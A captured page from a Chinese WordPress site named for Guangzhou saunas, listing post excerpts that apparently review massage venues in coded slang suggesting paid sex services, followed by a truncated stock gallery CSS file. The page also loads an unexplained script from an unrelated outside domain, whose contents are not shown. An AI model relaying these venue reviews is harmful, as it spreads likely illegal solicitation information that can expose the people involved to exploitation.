

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ythrz.com/author/admin/page/3
body_size: 7142
content:
<!DOCTYPE html>
<html lang="zh-CN"><head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>admin &#8211; 第3页 &#8211; 广州桑拿</title>
<link rel='dns-prefetch' href='//www.ythrz.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿 &raquo; Feed" href="http://www.ythrz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿 &raquo; 评论Feed" href="http://www.ythrz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿 &raquo; 由admin发表的文章Feed" href="http://www.ythrz.com/author/admin/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ythrz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ythrz.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ythrz.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/icons/fontawesome/css/all.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/icons/fontawesome/css/v4-shims.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/flexslider.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/jquery.prettyPhoto.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='shadower-flexslider-custom-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/flexslider-custom.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='shadower-animsition-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/animsition.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='shadower-main-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/main.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='shadower-main-mobile-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/jquery.sidr.light.css?ver=2.8.5' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='old-ie-css'  href='http://www.ythrz.com/wp-content/themes/shadower/assets/css/old-ie.css?ver=2.8.5' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<script type='text/javascript' src='http://www.ythrz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.easing.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.mousewheel.min.js?ver=3.1.12'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/modernizr.min.js?ver=3.3.1'></script>
<link rel='https://api.w.org/' href='http://www.ythrz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ythrz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ythrz.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
								<div style="display:none;"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1261718495&web_id=1261718495"></script></div>
		<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
</head>

<body class="archive paged author author-admin author-1 wp-embed-responsive paged-3 author-paged-3 single-author sidebar">

    <!-- Menu Toggle
    ============================================= -->   
    <div class="menu-toggle">
        <span class="l1"></span>
        <span class="l2"></span>
        <span class="l3"></span>
    </div>
    <!-- .menu-toggle end -->

     <!-- Loader
    ============================================= -->      
    <div class="loader">
        <!--[if lt IE 10]>
            <span>Loading...</span>
        <![endif]-->
        <svg class="spinner" width="45px" height="45px" viewBox="0 0 52 52">
          <circle class="path" cx="26px" cy="26px" r="20px" fill="none" stroke-width="4px" />
        </svg>
    </div>
    <!-- .loader end -->



    <div class="wrapper animsition">
   
    
        <!-- Header Area
        ============================================= -->      
        <header class="header-area transition">
            
             <div class="header-container transition">

             
                 <div class="container">
                 
                        <div class="brand">
                                                            <a href="http://www.ythrz.com/" rel="home">
                                    广州桑拿                                </a>
                                                        
							                                <p class="description">广州桑拿网</p>
                                                                         
                        </div>
                        <!-- .logo end -->
    
                  </div>
                  <!-- .container end -->
                  

             
                <!-- Navigation Start-->
                
                <nav class="menu-wrapper transition">
                        <span class="mobile-brand">
                                                            <img src="http://www.ythrz.com/wp-content/themes/shadower/assets/images/blank.gif" alt="广州桑拿" />               
                                                        
                        </span>
                        <div class="social-list social-header">
                            <ul>
                                                            </ul>
                        </div>
                        <div class="menu-left transition">
                        
                              <ul class="menu-main"></ul> 
                        
                      
                        </div>
                        
                        <!-- .menu-left end -->
                        <div class="menu-right transition">
                            <form class="clearfix search-form-show" method="get" action="http://www.ythrz.com/">
    <div class="input-inner-icon">
        <i class="fa fa-search" id="menu-search-btn"></i>
        <input type="search" class="controls-custom" name="s" id="s" placeholder="Type search and hit enter" />
    </div>
</form>                        </div>
                        <!-- .menu-right end -->
                        
                        
                   
                </nav>
                <!-- .menu-wrapper end -->
                  
                  
                  <div class="clear"></div>
             </div>
        
        </header>
        <div class="header-inner auto-height"></div>
        
        
       <!-- Stage
        ============================================= -->  
                    <canvas id="stage"></canvas>  
                
			
			
         
      
    <section class="space-sm">
        <div class="container t-c">
                <div class="row">
                    <div class="col-sm-8 col-sm-offset-2">
                        <h2>
							All posts by admin                        </h2>
						                        
                    </div>
                </div>
                <!-- .row end -->
        </div>
        <!-- .container end -->

    </section>

    <section class="space-none-top">
        <div class="container">
                        <div class="row">
                <div class="col-md-9">
                        
                
                        

    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1237 post type-post status-publish format-standard hentry category-sn" id="post-1237">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1237.html" rel="bookmark">白云水次方体验</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>水次方有个特点，可以加钱变98.这次去，是因为BZ说有个腿粗PG.大的</p>
<p><a class="link" href="http://www.ythrz.com/1237.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1235 post type-post status-publish format-standard hentry category-sn" id="post-1235">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1235.html" rel="bookmark">海珠客运站丽枫酒店君御</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>刚好去公司总部开会，结束后，时间尚早，想去W一下，查看朋友圈，附近只有</p>
<p><a class="link" href="http://www.ythrz.com/1235.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1233 post type-post status-publish format-standard hentry category-sn" id="post-1233">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1233.html" rel="bookmark">体验名场JLY，高挑大XJS一级棒</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>JLY从新开业，并且有了Fw。别的不多说，这个厂的fw总体都很好，95</p>
<p><a class="link" href="http://www.ythrz.com/1233.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1231 post type-post status-publish format-standard hentry category-sn" id="post-1231">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1231.html" rel="bookmark">时隔一个多月，再次来到jy，只不过这次拔了火罐</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>昨天下班，强忍着疲倦感，打开手机，切换微信。 快速浏览了一遍PYQ，d</p>
<p><a class="link" href="http://www.ythrz.com/1231.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1229 post type-post status-publish format-standard hentry category-sn" id="post-1229">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1229.html" rel="bookmark">一探HTW 爽到飞起 不错的C</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>受某LY指引前往一探究竟 听LY说95油500多前台要S SFZ 电子</p>
<p><a class="link" href="http://www.ythrz.com/1229.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1227 post type-post status-publish format-standard hentry category-sn" id="post-1227">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1227.html" rel="bookmark">分享一个佛山手撕黑s的92厂</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>广州风大到死，以前白云主力95全部gg，认识的bz里面只有这个每日更新</p>
<p><a class="link" href="http://www.ythrz.com/1227.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1225 post type-post status-publish format-standard hentry category-sn" id="post-1225">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1225.html" rel="bookmark">海珠hjs之难忘X魂音</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>下午J虫上身，加了BZ微信月了a牌。很奇怪明明论坛看到有666号JS但</p>
<p><a class="link" href="http://www.ythrz.com/1225.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1222 post type-post status-publish format-standard hentry category-sn" id="post-1222">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1222.html" rel="bookmark">JY0405探店</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>周末大雨，小头指挥大头去探探实际情况，F.间贴了新墙纸，然并卵编号调整</p>
<p><a class="link" href="http://www.ythrz.com/1222.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1220 post type-post status-publish format-standard hentry category-sn" id="post-1220">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1220.html" rel="bookmark">几年老店KL疫情后再探路，市桥资深LY再度出动</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>因为这个疫情原因一直在家，相当的无聊，到了4月份好多地方都开始复苏了，</p>
<p><a class="link" href="http://www.ythrz.com/1220.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->



    <!-- Topics Item -->
    <div class="topics-item style-1 scroll-reveal no-featured-img post-1218 post type-post status-publish format-standard hentry category-sn" id="post-1218">
        <div class="row">
        
                <div class="title-style-fieldset">
                     <h4><a href="http://www.ythrz.com/1218.html" rel="bookmark">时隔4个月,2021首卸货</a></h4>                      <h5 class="font-normal">
                          <span>
                          
							<a href="http://www.ythrz.com/category/sn" rel="tag">桑拿资讯</a>                          </span>
                      </h5>
                </div>
                
                                    <div class="col-md-12 transition">
                        <div class="topics-item-info list-normal">
                                <p>bz小L在朋友Q推送消息，广而告之其所在hs于4.1恢复营业，也宣告了</p>
<p><a class="link" href="http://www.ythrz.com/1218.html">Continue reading</a></p>
                        </div>
                    </div>
                                              
      

        </div>
        <!-- .row  end -->
    </div>
    <!--  .topics-item  end -->

            
                
                              
                        <div class="pagination-container t-c transition">
                            
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="http://www.ythrz.com/author/admin/page/2"><i class="fa fa-angle-left"></i></a></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/'>1</a></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/page/2'>2</a></li>
	<li><span aria-current='page' class='page-numbers current'>3</span></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/page/4'>4</a></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/page/5'>5</a></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/page/6'>6</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='http://www.ythrz.com/author/admin/page/62'>62</a></li>
	<li><a class="next page-numbers" href="http://www.ythrz.com/author/admin/page/4"><i class="fa fa-angle-right"></i></a></li>
</ul>
</div>
	</nav>                        </div> 
                        <!-- .pagination-container  end -->

                            </div>
                <!--  .col-md-9  end -->
                <div class="col-md-3">
                
                    


    <div class="sidebar-container" role="complementary">
        <div id="search-2" class="widget widget_search">
			<form method="get" id="searchform" class="searchform" action="http://www.ythrz.com/" >
				<div class="search-box">
					<label for="s">
						<span class="screen-reader-text">Search for:</span>
						<input class="controls-custom search-field" id="s" name="s" type="search" value="" placeholder="Search &hellip;" />
					 </label> 
					 <i class="fa fa-search wp-search-submit"></i> 
				</div>
			</form></div>			<div id="recent-posts-2" class="widget widget_recent_entries">			<h3 class="widget-title h5 font-uppercase">Recent Posts</h3>			<ul class="post-img-list-box">
			                          
				<li>
            
                     
                    <div class="item-info no-image">
                        <div class="item-title">
                            <a href="http://www.ythrz.com/1278.html">战HH归来，等不到899</a>
                        </div>
						
                         <div class="item-date">2023年1月12日</div>
                       
                    </div>
				</li>
			                          
				<li>
            
                     
                    <div class="item-info no-image">
                        <div class="item-title">
                            <a href="http://www.ythrz.com/1276.html">同和SHD初体验</a>
                        </div>
						
                         <div class="item-date">2023年1月12日</div>
                       
                    </div>
				</li>
			                          
				<li>
            
                     
                    <div class="item-info no-image">
                        <div class="item-title">
                            <a href="http://www.ythrz.com/1274.html">体验Jy超红牌808</a>
                        </div>
						
                         <div class="item-date">2023年1月12日</div>
                       
                    </div>
				</li>
			                          
				<li>
            
                     
                    <div class="item-info no-image">
                        <div class="item-title">
                            <a href="http://www.ythrz.com/1272.html">顶风推荐市桥刚入行JS</a>
                        </div>
						
                         <div class="item-date">2023年1月12日</div>
                       
                    </div>
				</li>
			                          
				<li>
            
                     
                    <div class="item-info no-image">
                        <div class="item-title">
                            <a href="http://www.ythrz.com/1270.html">养生馆验证</a>
                        </div>
						
                         <div class="item-date">2023年1月12日</div>
                       
                    </div>
				</li>
						</ul>
			</div>			<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title h5 font-uppercase">近期评论</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title h5 font-uppercase">文章归档</h3>		<ul>
				<li><a href='http://www.ythrz.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.ythrz.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.ythrz.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.ythrz.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.ythrz.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.ythrz.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.ythrz.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.ythrz.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.ythrz.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.ythrz.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.ythrz.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.ythrz.com/date/2018/10'>2018年10月</a></li>
		</ul>
			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title h5 font-uppercase">Categories</h3><ul class="link-list">	<li class="cat-item cat-item-1"><a href="http://www.ythrz.com/category/sn">桑拿资讯</a>
</li>
</ul></div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title h5 font-uppercase">功能</h3>			<ul>
						<li><a href="http://www.ythrz.com/wp-login.php">登录</a></li>
			<li><a href="http://www.ythrz.com/feed">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.ythrz.com/comments/feed">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</div>    </div>
    <!-- .sidebar-container end -->

                
                </div>
                <!--  .col-md-3  end --> 
            
            </div>
            <!-- .row  end -->
                    

            
        </div>
        <!-- .container end -->

    </section>
       


        <!-- Footer
        ============================================= -->    
        <footer class="footer-main-container">
        
            <div class="container">
                <div class="row">
                    <div class="col-md-4 t-l">
                        
                        <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                        
                    </div>
                    <div class="col-md-4 t-c">
                    
  						<div class="footer-menu">
							   
						</div>
                        
                    </div>
                    <div class="col-md-4 t-r">
                        
                        
                        <div class="social-list social-footer">
                                                    </div>   

  
                    </div>
                </div>
            </div>
            <!-- .container  end -->

        </footer>
        
        

    </div>
    <!-- .wrapper end -->
    
    <script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.flexslider.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.bgParallax.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/scrollreveal.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.waitforimages.min.js?ver=1.5.0'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.ui.totop.min.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/animsition.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/jquery.scrolltofixed.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_theme_root_path = {"templateUrl":"http:\/\/www.ythrz.com\/wp-content\/themes\/shadower","homeUrl":"http:\/\/www.ythrz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ythrz.com/wp-content/themes/shadower/assets/js/min/script.min.js?ver=2.8.5'></script>
<script type='text/javascript' src='http://www.ythrz.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
   
  </body>
</html>


     



--- FILE ---
content_type: text/css
request_url: http://www.ythrz.com/wp-content/themes/shadower/assets/css/jquery.prettyPhoto.css?ver=3.1.5
body_size: 2048
content:
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */
div.dark_rounded {
    text-shadow: none;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -88px -53px no-repeat;
    _background: none;
} /* Top left corner */
div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-contentPattern.png) top left repeat;
    _background: none;
} /* Top pattern/color */
div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -110px -53px no-repeat;
    _background: none;
} /* Top right corner */
	
div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-contentPattern.png) top left repeat-y;
    _background: none;
} /* Left Content background */
div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-contentPattern.png) top right repeat-y;
    _background: none;
} /* Right Content background */
div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-contentPattern.png) top left repeat;
    _background: none;
} /* Content background */
div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-btnNext.png) center right  no-repeat;
    cursor: pointer;
} /* Next button */
div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-btnPrevious.png) center left no-repeat;
    cursor: pointer;
} /* Previous button */
div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -31px -26px no-repeat;
    cursor: pointer;
} /* Expand button */
div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -31px -47px no-repeat;
    cursor: pointer;
} /* Expand button hover */
div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) 0 -26px no-repeat;
    cursor: pointer;
} /* Contract button */
div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) 0 -47px no-repeat;
    cursor: pointer;
} /* Contract button hover */
div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -1px -1px no-repeat;
    cursor: pointer;
} /* Close button */
div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
    font-size: 10px;
    display: none;
/*Custom*/;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
	div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
    display: none/*custom css*/;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
    display: none/*custom css*/;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) 0 -71px no-repeat;
} /* The previous arrow in the bottom nav */
div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -22px -71px no-repeat;
} /* The next arrow in the bottom nav */
div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -88px -80px no-repeat;
    _background: none;
} /* Bottom left corner */
div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-contentPattern.png) top left repeat;
    _background: none;
} /* Bottom pattern/color */
div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-sprite.png) -110px -80px no-repeat;
    _background: none;
} /* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-loader.gif) center center no-repeat;
} /* Loader icon */
	
	

/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
